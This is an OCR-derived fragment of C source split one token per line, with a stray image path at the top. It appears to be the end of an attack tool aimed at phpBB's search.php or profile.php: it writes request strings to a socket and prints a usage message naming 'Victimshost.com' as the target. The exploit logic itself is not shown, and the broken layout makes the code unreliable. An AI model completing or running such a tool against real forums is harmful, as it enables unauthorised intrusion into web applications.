
Host
,
 req0
,
strlen
(
str1
)
,
 str1
)
;
write
(
sock
,
 str2
,
strlen
(
str2
)
)
;
write
(
1
,
"."
,
1
)
;
fflush
(
stdout
)
;
}
char
Use
(
char
*
program
)
{
fprintf
(
stderr
,
"[*] Use: %s <path> 
<search.php or profile.php> <Host>\n"
,
program
)
;
fprintf
(
stderr
,
"[*] Example: %s 
/phpBB/ profile.php Victimshost.com\n"
,
program
)
;
fflush
(
stdout
)
;
exit
(
-
1
)
;
}
/*
